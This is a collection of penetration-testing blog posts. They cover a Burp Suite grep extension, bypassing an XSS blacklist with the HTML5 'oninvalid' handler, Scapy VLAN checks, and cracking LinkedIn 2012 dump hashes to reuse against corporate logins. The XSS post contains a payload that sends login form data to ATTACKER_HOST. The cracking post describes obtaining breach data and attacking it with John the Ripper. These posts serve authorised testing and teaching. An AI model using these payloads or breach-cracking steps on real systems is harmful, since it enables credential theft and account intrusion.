Grep Extractor a Burp Extender

Burp Suite’s “Intruder” is one of my favourite features. It automates various parts of my job for me by repeating a baseline request with minor variations. You can then check out how a target responded. Unlike the “Reapeater” you get a nice table of results and at a glance can find things with different response codes. Basically Intruder is brilliant.

Intruder has a feature called Grep Extract which allows you to find content within HTTP Responses and then extract the values. You might want to do this if you are enumerating users by an ID and you want to extract the email addresses for example.

I looked but could not find the same functionality via the Proxy History so I made a simple Extender to add that functionality. This blog post covers:

  • Basic Usage of Grep Extract – showing how to use Grep Extract within Intruder. Why not show the inspiration?
  • Grep Extractor – showing the code and how to use it.

This extender is designed to have the code altered by you when you want to extract something. It has never been easier for you to get your hands dirty and get a new Extender that does something useful!

Basic Usage of Grep Extract

When you are inspecting the results of an intruder attack you can use the “options” tab and “Grep – Extract” down at the bottom to extract data from a response. Here is what the options look like:

01-Grep-Extract



Click on “Add” to bring up the screen below where you can simply highlight the part you want to extract:

02-using-grep-extract



In this case the response page has a Credit Card number so I highlighted that part. When you apply that the Intruder results table will update to include a new column with the extracted data:

03-grep-extract-giving-you-the-details

You can export the results to a CSV file via that “Save” menu. This is all very well and good when you are using Intruder.

Grep Extractor

You have seen how Burp provides this feature within Intruder. It uses a nice GUI approach which we are not replicating at all. The following shows the source code for Grep Extractor:

#burp imports
from burp import IBurpExtender
from burp import IBurpExtenderCallbacks
from burp import IExtensionHelpers
from burp import IContextMenuFactory
from burp import IContextMenuInvocation
import re

# java imports
from javax.swing import JMenuItem
import threading

class BurpExtender(IBurpExtender, IContextMenuFactory):

   def registerExtenderCallbacks(self, callbacks):
      self.callbacks = callbacks
      self.helpers = callbacks.getHelpers()
      self.callbacks.setExtensionName("Grep Extractor")
      self.callbacks.registerContextMenuFactory(self)
      return

   def createMenuItems(self, invocation):
      menu_list = []
      menu_list.append(JMenuItem("Grep Extractor", None, actionPerformed= lambda x, inv=invocation:self.startThreaded(self.grep_extract,inv)))
      return menu_list

   def startThreaded(self, func, *args):
      th = threading.Thread(target=func,args=args)
      th.start()

   def grep_extract(self, invocation):
      http_traffic = invocation.getSelectedMessages()
      count = 0
      for traffic in http_traffic:
         count = count + 1

         if traffic.getResponse() != None:
            # if the string is in the request or response
            req = traffic.getRequest().tostring() 
            res = traffic.getResponse().tostring()

            # start is the string immediately before the bit you want to extract
            # end is the string immediately after the bit you want to extract
            start = "" 
            end   = ""

            # example parsing response. Change res to req if data is in request.

            i = 0
            for line in res.split('\n'):
               if start in line:
                  # extract the string
                  extracted = line[line.find(start)+len(start):]
                  extracted  = extracted [0:extracted .find(end)]
                  # print exracted string, visible in Burp
                  
                  print extracted 

Nothing too scary in there and the comments should help you out. Lets give one simple example of how to use it. Lets say the site you are targeting has the “X-Powered-By” header. Was that consistent across all responses or did it alter at any point? Perhaps some folder is redirecting to a different backend system and you didn’t notice.

Modify the start and end strings as shown below:


start = "X-Powered-By:" 
end   = "\n"


Any data between “X-Powered-By:” and the next newline character will be printed out. Save your code and then reload the Extender within Burp. At this point you can right click on one or more entries in the proxy history and send to Grep Extractor via the option shown below:

04-send-to-grep-extractor

Any “print” commands issued from the Extender will goto the output for the extender. This is visible on the following menu:

Extender -> Select “Grep Extractor” -> Select “Output” tab.

The following shows output from the proxy history with our target:

05-scraping-x-powered-by


It looks like the target site is consistent with it’s “X-Powered-By” headers. Well we struck out there but hopefully you can see the benefits of getting dirty and dipping your toes in the ocean of Burp Extenders. With relatively little coding knowledge you can get powerful results from Grep Extractor.

Example X-CSRF-Token

This example shows how to markup each request which did NOT include the HTTP header “X-CSRF-Token”:

   def grep_extract(self, invocation):
      http_traffic = invocation.getSelectedMessages()
      count = 0
      for traffic in http_traffic:
         count = count + 1

         if traffic.getResponse() != None:
            # if the string is in the request or response
            req = traffic.getRequest().tostring() 
			
            if req.find("X-CSRF-Token:")== -1:
                traffic.setComment("Request without X-CSRF-Token header")
                traffic.setHighlight("pink")

This uses the “setComment” and “setHighlight” methods as documented at the following URL:

https://portswigger.net/burp/extender/api/burp/IHttpRequestResponse.html

Instead of logging information to the stdout this will update all requests within proxy visibly with a pink background and a useful comment. This does not alter any pre-existing highlights or comments (at least when I tested it).

By reviewing the proxy history I discovered the token was consistently set for everything apart from the login form. There was no impact but it helped me get to this answer quickly.

Example Set-Cookie

This example shows how to print out every “Set-Cookie” directive in the selected responses:

   def grep_extract(self, invocation):
      http_traffic = invocation.getSelectedMessages()
      count = 0
      for traffic in http_traffic:
         count = count + 1

         if traffic.getResponse() != None:
            # if the string is in the request or response
            req = traffic.getRequest().tostring() 
            res = traffic.getResponse().tostring()

            start = "Set-Cookie:"
            end = "\n"

            for line in res.split("\n"):
               if line.find(start) !=-1:
                  line = line.strip()
                  print line

I needed to do this when conducting a re-test of an application which had certain cookies set without “httpOnly” and others without “secure” flags. By printing the full “Set-Cookie” directive I even visually caught a few anomalies where rare cases resulted in “secure; secure;”. Most likely the result of the framework and then reverse proxy ensuring the flag was set. It only affected one folder.

Vulnerable Test Site

The data shown in the proxy logs all comes from browsing the vulnerable website from Acunetix available below:

http://testphp.vulnweb.com/

This was just to populate my Burp history with a few requests and responses.

Hope that helps,
Cornerpirate

XSS using HTML 5 Event Handlers

I recently had some luck using HTML 5 event handlers to exploit XSS. This post includes some of the outcomes and a bit of how to replicate the steps using Burp Suite’s Intruder using some wordlists stuck at the end of this post.

The target had attempted to use blacklisting to prevent dangerous tags and event handler combinations. So things like “onload” and “onerror” were rejected when they were within the context of an HTML tags. So you would see this behaviour:

Probe Response
onerror String on own is not a threat. Filter allows it
<img src=x onerror=”alert(1);”/> String is inside a tag. Filter blocks it

Crucially the target was doing nothing to block or encode individual characters so we had the full range listed below:

  • <
  • >
  • =
  • ;
  • white-space

Not encoding these characters pretty much guarantees XSS will be exploitable.

Relying on a pure blacklist approach is a poor defence which is why it was bypassed with a bit of elbow grease.

Injecting when angle brackets are possible

If your target allows angle brackets you can create a new HTML tag and then use my new friend the HTML 5 “oninvalid” event handler as shown below:

"&amp;gt;&amp;lt;input style="visibility: hidden" oninvalid="alert(1)" required&amp;gt;&amp;lt;a="

This is interesting because:

  1. It introduces a new input tag.
  2. By setting the id to “a” we can use getElementById(“a”) in payloads (see next section)
  3. Then it makes that invisible using the style attribute.
  4. It uses my new buddy “oninvalid” to contain the JavaScript to execute.
  5. Ending with “required” which means when a form is submitted if this field is empty the event handler will trigger.

The “oninvalid” event handler is enabled in all modern web browsers so this has a nice cross browser support.

Payloads with user interaction are usually not so good.  While other event handlers like “oncontextmenu” worked, the user would have to right click on the injected area. Even after making something cover the whole page why would they right click? This is why I really like “oninvalid” because it is natural to actually submit a web form when the user is presented with one. Particularly considering the fact I was injecting into a Login page.

Example Payload to snoop on a form

I created a payload which would redirect form data to an attacker’s HTTP server. For readability this has been split into three lines as shown below:

document.getElementById("a").value="a";
document.forms[0].action="https://ATTACKER_HOST/";
document.forms[0].method="GET";

First it alters the value of our injected parameter so that the form will then submit.

Then it alters the action to our web server. To avoid mixed content warnings it is most likely that you will need to start an HTTPS listener. If yours has a valid certificate then all the better.

Finally it changes the method to GET so the form details are now in a URL for the server logs. This is not strictly necessary as you could create a route to log details over HTTP POST. As I am not actually a bad guy my PoC is enough at this point.

Injecting when angle brackets are NOT possible

If the target denies angled brackets you cannot create a new input tag. If your probes land inside an “<input>” tag (as mine actually did) I was able to refine the exploit. Our friend “oninvalid” can use regular expressions to validate input specified by a “pattern”. You can make that pattern always fail to then intercept form data.

The following shows the probe which would work for that:

" oninvalid="alert(1)" pattern=".{6,}"

So long as the user input does not match the pattern your alert message will popup when the form is displayed.

Mileage varies with this one. I was injecting into an input of type “hidden” which did not honour the oninvalid (for good reason). But when the type is “text” it worked. All of this tested in Firefox only.

Enumerating the Defences

As I cannot disclose what I was probing in this case, lets say that the vulnerable parameter was called “xssparam”. So I was injecting into something like this:

https://target/login.php?xssparam=<INJECT_HERE>

When I set the value of “xssparam” the application did one of two things:

  1. IF the value included a blocked term (i.e. “onerror”) then the entire parameter was rejected. The response page did not include any part of the “xssparam” value.
  2. IF the value included no blocked terms then the entire contents of “xssparam” was returned in the HTML response page.

This means that the target was blocking unsafe input. This is a better approach than trying to sanitise input (strip the bad stuff, and return ‘safe’ data) which usually just adds in more headaches. So that is something at least.

The problem with pure blacklists is simply an arms race against the filter where you try to locate HTML tags and event handlers which are not blocked. The next section explains how to use Burp’s Intruder to do this.

Using Intruder to Locate Weaknesses

Having enumerated the defences my favourite approach in this case is to use Burp’s intruder to find tags and probes which are allowed. To do this you would follow this process:

  1. Send the baseline request to intruder.
  2. Find the location of the injection point and mark it up.
    1. In this case login.php?xssparam=XSS1%20<INJECT_HERE>%20XSS2
    2. By using “XSS1” and “XSS2” we have an easy way to find our probes in the HTTP response.
  3. Create a txt file of probes to try. In this case I have used a list of HTML tag names and HTML event handlers which are provided at the end of this post.
  4. Load those probes
  5. Configure a “grep extract” to locate the probe in the response and extract it as shown below:

grep-extract

When you run the intruder process your grep extract will list words which are not blocked by the filter:

list-of-available-event-handlers

In this case my process found that all HTML 5 event handlers worked in a raw probe. While the list of HTML tags was limited (but not shown). The final probe listed at the start of this was generated after discovering that the “input” tag and “oninvalid” were permitted past the filter. Hey, nobody said it was a GOOD filter!

Hopefully you now know how to use Burp’s Intruder to go manually hunting for XSS. Which is the point of this post.

List of HTML 5 Tags

This list was taken from the list here:

https://www.w3schools.com/tags/default.asp

For ease you can copy, paste and save this:

a
abbr
acronym
address
applet
area
article
aside
audio
b
base
basefont
bdi
bdo
big
blockquote
body
br
button
canvas
caption
center
cite
code
col
colgroup
data
datalist
dd
del
details
dfn
dialog
dir
div
dl
dt
em
embed
fieldset
figcaption
figure
font
footer
form
frame
frameset
h1 to h6
head
header
hr
html
i
iframe
img
input
ins
kbd
label
legend
li
link
main
map
mark
meta
meter
nav
noframes
noscript
object
ol
optgroup
option
output
p
param
picture
pre
progress
q
rp
rt
ruby
s
samp
script
section
select
small
source
span
strike
strong
style
sub
summary
sup
svg
table
tbody
td
template
textarea
tfoot
th
thead
time
title
tr
track
tt
u
ul
var
video
wbr

List of HTML 5 Event Handlers

This list was taken from the list here:

https://www.quackit.com/html_5/tags/html_h3_tag.cfm

For ease you can copy, paste and save this:

onabort
oncancel
onblur
oncanplay
oncanplaythrough
onchange
onclick
oncontextmenu
ondblclick
ondrag
ondragend
ondragenter
ondragexit
ondragleave
ondragover
ondragstart
ondrop
ondurationchange
onemptied
onended
onerror
onfocus
onformchange
onforminput
oninput
oninvalid
onkeydown
onkeypress
onkeyup
onload
onloadeddata
onloadedmetadata
onloadstart
onmousedown
onmousemove
onmouseout
onmouseover
onmouseenter
onmouseup
onmousewheel
onpause
onplay
onplaying
onprogress
onratechange
onreadystatechange
onscroll
onseeked
onseeking
onselect
onshow
onstalled
onsubmit
onsuspend
ontimeupdate
onvolumechange
onwaiting

Exit Interview

I failed upwards into management a few years ago. This means that I effectively opened an office for my employer and was responsible for finding, evaluating, recruiting, onboarding and generally looking after a team in Glasgow. This has been a privilege and for the most part the last two years has been a riot.

We build a pretty tight ship of overlapping skills with enough diversity in our thoughts to make things entertaining. It is to be expected that folks who join the crew set sail themselves to explore new shores someday. That doesn’t make it any easier when you effectively think of them as friends first.

Today is the last day for one of the original deck hands who is leaving for the best of reasons. What I know is that they are properly prepared for whatever is coming both personally and professionally. They will rock it out somewhere else.

I am learning there is a difference between intellectually knowing that there will be staff turnover, and experiencing it first hand a few times. Nobody said management was ever fun.

Reckon I am a bit like a parent waving their kid off to Uni and knowing that it is actually a good thing for them.

We will miss the enthusiasm and abilities day-to-day. But forever I will be up in your life so don’t you worry about that.

Let’s Talk: Learning by Speaking

I did a talk “Hacking with Git” at BSides Glasgow. This was the first time I put myself out there to do a talk at a grown up event. Stop holding yourselves back! Learn, share and enjoy folks. You don’t have to become a public speaker. Blog, make youtube videos, stick a tool out there. Even if you only solve a problem that you have, you solved one of your problems.

This blog is about the things I learned along the way some of which might help you if you decide to go for something similar.

Here is a list of things that I learned or improved my abilities in during the process:

  • Using PowerPoint – I am god mode in the office suite (not a cool brag, but a brag there). I do not count PowerPoint when I say that. It is by far (for me) the worst bit of office. Bits of it are just plain inconsistent with how word and excel do things.
  • Recording videos of my desktop screen – I had tried this before. I definitely got better.
  • Video editing – I have never done this before.
  • New Python modules: CMD2, GIN, tqdm – I am so average at python. But I try and have made a few scripts in my time. These modules helped me and I am totally in love with CMD2. I plan to cover these things when I release the tools later. I have an ode to CMD2 at the end of the work blog here.
  • Preparing a talk for a limited time slot – I am pretty sloppy in my timing of tasks in general. I frequently talk to people so long that they are knackered and I am knackered. I am working on it 😀

Doing something beyond your current skill set is great. Not before it happens. Not during the moments of doubt. But now. Looking back at it I have nothing but positive feelings about it.

Hopefully the thoughts below help someone else add their voice to whatever event.

The Journey

After submitting the talk I went through a cycle of doubt. I avoided it. I procrastinated hard. Rather than making the slides for “Hacking with Git” I literally made a talk about procrastinating and delivered it at the local Defcon meetup DC44141.

Sorry to anyone who turned up for a real talk who saw “Professional Procrastinator”. I literally decided to do the talk about 8am on the day. Doing that was catharsis. It earned me confidence that I could just go talk rubbish for a while and the sky didn’t fall.

That talk ended with me nervously standing while this played:

A friend had asked me to put words to the Quincy theme in the days before Defcon. Instead of recording the demo videos for “hacking with git” I made this ^^^. While I was clearly procrastinating, I did learn some serious skills:

  • VLC
    • Can strip an audio track.
    • You can then replace that audio track.

Other things you can do with VLC that I learned recently is that you can convert video files from one format to another. It is really the “Swiss army knife” of video and audio conversion and there was me thinking it just played videos.

Appease the “Demo Gods”

If you have made a tool or you have a technique to talk about then you are going to need to demonstrate it. PoC or piss off right? A technical talk needs a demo. Ask the organisers if they have a reliable network for your needs.

Live hacking something takes some guts and you need more if it needs the Internet.

Even if you can demo something live consider what happens if it all goes to shit on the day. I suggest you record a video where it worked fine. You then only have to worry about this: does the venue have speakers?

Having offset the fear of the demo gods by deciding early that I had to make videos, I relocated my fear onto the venue not having a sound system. Turns out they did, turns out it was all fine.

Desktop Recording Software

I have dabbled with recording my desktop a few times. I had used “Screen Recorder” in the past on Windows. While it works, your options for free are minimal and you are limited to 5 minutes. This is literally why most videos I made before are < 5 minutes long.

Once before I have recorded a demo within Kali using “recordMyDesktop“. Which is fine if you are doing something only within Kali. The problem I had with that personally was my voice sounded like it was coming in from another universe in that video. To solve that I ended up purchasing a USB microphone (see below) which I could send straight into the VM which was dedicated. Absolutely solved the problem.

In the end I discovered a free screen recorder baked into Windows 10. Part of the XBOX app you can record anything. This worked well and had no time limits and meant I could record anything on a screen. If you find this Microsoft. Just cut the code out from the XBOX app and provide it as a dedicated app please kthnxbye.

Buying a Microphone

I looked around for a microphone which would improve over the gaming headset I have.

Snowball_Blue

After reading numerous reviews I ended up choosing a “Snowball Blue“. This has a few settings and I have been able to use it for: Skype, Recording Guitar, Singing, and making videos.

It is pretty versatile for the ~£50 price tag. I am very happy with this piece of kit. It is the only item that cost money during the process and personally it has been money well spent.

Recordings for “Hacking with Git” had to happen late at night when my kids were asleep. Sadly in a small room which makes the audio worse than it should have been. Don’t judge the mic on the audio in the videos. It has performed much better when I get the chance to use it in my living room.

Video Editing

The tools that I needed to demonstrate take a few minutes to run. I could describe what they were doing much quicker than showing them completely. I figured it would be really boring for a crowd to watch a progress bar. So I needed to learn how to edit videos.

I found OpenShot which is free and *awesome*. It is available on Windows and Linux. I tried both platforms and they worked for me. The process was intuitive and there are plenty of tutorials on YouTube.

Preparing your talk for a limited time slot

While I have done a few talks before this was the first time I practised effectively. I recorded my efforts and did a bunch of dress rehearsals. I listened back to them and found the parts where I was waffling.

An initial run of the talk was a flabby 55 minutes. On the day it was a taught 38 minutes, AND I had added a bunch of slides since the ludicrously long one to boot. I said more in LESS time! Practising is apparently good; who has knew this?

PowerPoint has “presenter” view which comes when you have two monitors (laptop and external). The external will show the slides “to the audience” and the laptop screen will show presenter view as below:

PowerPoint_Presenter

The highlighted bit shows the time since the presentation started. This was a vital part of the practice sessions for me.

PowerPoint Presenter Mode Not Working

In the days before BSides I was getting stressed because my “presenter” mode was not launching. I could not find the solution until literally the day before BSides I discovered Nvidia are messing with me.

The option shown below is buried within “nView Desktop Manager” -> “Applications” and “Enhancements” menu:

nView_Desktop_Manager

Telling that option to do one made presenter view work perfectly. Just in time for me to get my practices done. I hope that little Nvidia trick saves someone the mad panic I had.

In conclusion;
I don’t know how to end blog posts.

C’est fin.


Using Eclipse + PyDev as an IDE for Python in Kali

I have been making more and more Python scripts in the last 4 years. I have always had sub-optimal environments for doing so. With no interest in a debate on the best text editor. What I really wanted was an IDE. One that I can understand is ideal. As it happened I have some experience of Eclipse and tonight I found “PyDev”.

PyDev is free, easy to install, and gives me code auto-completion which I have rarely had in my Pythonic adventures to date. I love me code auto-completion. I have had it in various editors. However, I trash my Kali VMs with such regularity that I’d rather have something with an easier install than things to backup.

I am installing into a fresh install of Kali 2017.1 here. Anything else and you may have a different experience.

Prerequisites

All we need is eclipse and java 8. Install them as shown below:


apt-get install eclipse

apt-get install openjdk-8-jdk

When I did this Kali installed eclipse 3.8.1. This is not the latest. The newest PyDev works for later versions of eclipse. We need to install from the PyDev 4.X release stream. If you use the wrong release stream then PyDev will not show up in the GUI after installation.

Installing PyDev

Goto “Help” -> “Install New Software”

This will show you a screen where you can add a repository as shown:

add-repo

Do the things in the number order above. To save you precious typing the Location is:

https://dl.bintray.com/fabioz/pydev/4.5.5/

You now have to select your install as shown:

select-install

Follow the numbered steps again. Then click “Next” on the subsequent screen with the title “Install”.

At this point you will get the security warning prompts. This is because the package is self-signed:

accept-risky-thing

It is risky. There is no doubt here that taking something with an insecure certificate is a risk. When I followed the official guide I got the same error but that was using a repository over plain-text HTTP. Neither of those cases is really up to snuff when it comes to security.

But this is an opensource project which is being made free of charge for the love of the community. So is the entire stack you are sitting on!

I rolled my risk o-meter and said my VM isn’t having customer data in it.

After the installation is complete Eclipse will restart. Then you can check that the installation worked by going to: “Window” -> “Preferences” -> PyDev.

If you have that PyDev menu there then you are all setup. Congratulations and now enjoy your Python Dev with code completion and everything you would want.

Debugging

If you do not see the PyDev option under “Window” -> “Preferences”, then:

  1. You didn’t install java 8; or
  2. You didn’t install from the 4.X release stream of PyDev if you are using Eclipse 3.8.X

Or  you have a new problem I did not encounter during this setup.


Using Python and Scapy to hunt for VLAN IDs

A customer asked me to check for Cisco Discovery Protocol (CDP) based VLAN hopping on their LAN. It had been reported the year before and, while they hoped that it had been addressed, they wanted me to confirm that it had.

When pentesting it can often be the case that you are basically verifying the solutions to problems that some hacker from another company got to run riot with before.

Far from a burden, it gave me a chance to brush up a little bit. It got me to play with scapy a bit and so this post is basically so I can save my python code in-case I need it again, while sharing it in case it helps someone.

The easy tool for this has been Frogger for several years. It will conduct packet sniffing on an interface looking for CDP packets. Snarffle the VLAN IDs and some other information and then ask you exactly how you want to own a network.

I ran frogger and shock! No VLAN data and no CDP packets to play with. I optimistically increased the packet capture to 3 minutes and tried again. Nope…

Well I guess last years team had much more fun than me.

False Negatives

A thing to remember about Frogger is that if you are trying to run it inside a virtual machine then you might actually be getting false negatives here. Where a false negative is the absence of the vulnerability despite you doing almost the right thing to check for it.

The Readme.md for Frogger says this:

Notes for VMware. VLAN hopping generally (not just this script) can have issues within VMware if running the VM within Windows with certain Intel drivers. The Intel drivers strip off the tags before it reaches the VM. Either use an external USB ethernet card such as a DLink USB 2.0 DUB-E100 (old model 10/100 not gigabit) or boot into Backtrack nativiely from a USB stick. Intel has published a registry fix, to work on some models: http://www.intel.com/support/network/sb/CS-005897.htm – adding “MonitorMode” 1 to the registry does resolve the issue.”

I am paranoid about false negatives so I always run around with a USB Ethernet Device. I did use this for my run of frogger and so I was pretty much certain it was not a false negative.

Checking for the VLAN IDs

Earlier in the engagement I had captured around 2 hours worth of network traffic into a pcap file. This was done from my host OS and not from within my Kali VM. This would therefore have no doubt about capturing all the layer-2 juiciness. Since it was already sitting around why not use python to parse the pcap file and tell me any VLAN ID’s it contained?

You could use a wireshark filter (and I show you the expression at the end of this post). But I am doing things pythony more an more so lets get to scapy.

Enter the VLAN ID hunting script:

from scapy.all import *
from scapy.utils import *
import sys

if len(sys.argv)!=2:
print sys.argv[0] + " <pcap_file>"
sys.exit(-1)

# If we get here we have a file
pcapfile = sys.argv[1]

# Loop through the file and check each packet
pkts=rdpcap(pcapfile)
for pkt in pkts:
if pkt.haslayer(Dot1Q):
print "VLAN ID: " + str(pkt[Dot1Q].vlan)

For full disclosure the above is heavily based on a stack overflow answer here:

https://stackoverflow.com/questions/8489960/how-to-extract-ethernet-level-data-from-pcap-file

All I did was give it a usage and command line argument for re-usability.

I ran this against my 2 hours worth of packets and found not a single VLAN ID. So absolutely on that day, on that part of the network, there was no evidence of last years vulnerability. Well done to the customer they fixed a thing!

I beg the audiences indulgence for a sidebar

There is an episode of Red Dwarf where Dave Lister gets sick with a radioactively mutated virus. He meets characters that represent both his confidence, and his paranoia. Right about now I was listening to my inner US game show host (representing my confidence). I was thinking: job done CornerPirate. Job done.

Then my paranoia spoke up. You haven’t tried the above script against a PCAP where you knew there was a VLAN id. What if it didn’t work?

Generating a PCAP with VLAN IDs

So lets make a pcap file which has some VLAN IDs in there. Back to python and scapy:

from scapy.all import *
from scapy.utils import *
import sys

def usage():
print "\nUsage:"
print "\t" + sys.argv[0] + " <vlan id>"
sys.exit(-1)
if len(sys.argv)!=2:
usage()

if sys.argv[1].isdigit() == False:
print "Specified VLAN ID is not a number"
usage()
# If we get here we have a vlan id to inject
vlanid = int(sys.argv[1])

# Craft a packet and send it
sendp(Ether(dst='ff:ff:ff:ff:ff:ff', src='11:22:33:44:55:66')/Dot1Q(vlan=vlanid)/IP(dst='255.255.255.255', src='192.168.0.1')/ICMP())

I ran the above with a few different numbers while using Wireshark to capture the packets. Visually I could now see there were definitely VLAN ID’s to be had as shown below:

vlan-id
Finding the VLAN ID using Wireshark Expression

The expression used was “vlan.id” which means “show packets which have a VLAN ID”. My 2 hours worth of packets resulted in zero packets for the same filter. My confidence was now building.

Rerunning my “check-vlan.py” script now showed the same results as Wireshark:

check-vlan
Listing out VLAN

So there you have it. I now know my script does what it intended to.


CVE-Offline to Word Reports

A common task when you are working with large amounts of vulnerabilities is a need to contextualise CVE (Common Vulnerability & Exposures). One mans slightly outdated Apache could be much worse than another for example depending on business risks.

What I do with something massively outdated is first make a comprehensive list of the CVE details in a spreadsheet. I then provide customers with raw statistics like: there were 22 with a CVSS score of 10.0 etc. You then want to narrow the field and find those with exploits etc.

The following video does not show you the analysis but it does show you how to use CVEOffline to get a table into word:

This has saved me lots of time but it has never really been documented effectively and a video seemed the easiest way for this.

Get CVE-Offline from github here:

https://github.com/cornerpirate/cve-offline

I update the database monthly. The database is also integrated monthly into the release stream of ReportCompiler here:

https://github.com/cornerpirate/ReportCompiler

ReportCompiler allows you to import vulnerabilities from Nessus and other VA scanners. You can select one or more vulnerability in RC’s tree view. Right Click and gain quick access to a spreadsheet of the CVEs references in those vulns.

Hope that helps.

John the Ripper vs LinkedIn 2012 Dump

When profiling an organisation you should at least check for their email domain within that data set. If any staff have used their work email address when they signed up to LinkedIn pre-2012, then you may have a quick win.

On several tests this year we have used this to authenticate to external corporate services such as: VPNs, or Outlook Web Access. Showing a) that password reuse is alive and well in 2017, and b) that our target users have not updated their work credentials in years!

You must obtain the raw data from the dump to do this. Google it, torrent it, beg or borrow it. It is widely obtainable, but I am not about to host the file myself.

Getting prepared

I downloaded the most recent Kali VM:

Which had a version of John the Ripper installed that supported the correct hashing format.

Finding Targets

Your first challenge is to find targets at your clients domain. A simple grep:

grep domain.org linkedin.txt >> targets.txt

Converting to Crackable File Format

The version of “linkedin.txt” that I have access to is formatted using colons to separate columns. The format seems to be:

<id>:<emailaddress>:<hash>

For JTR to work for us here we need to match this format:

<username>:<hash>

We can use the email address as the username so basically we need to get rid of the “id” portion. Which we can do simply using “cut”:

cat targets.txt | cut -d ":" -f 2-3 >> hashes.txt

Syntax for Wordlist based attack

To use a wordlist attack I used the command shown below:

john --wordlist=/path/to/wordfile --format=Raw-SHA1 hashes.txt

The key reason I am writing this down is I keep forgetting the “–format” part and it seems a little harder to Google for it than I hope each time!

Much Success!

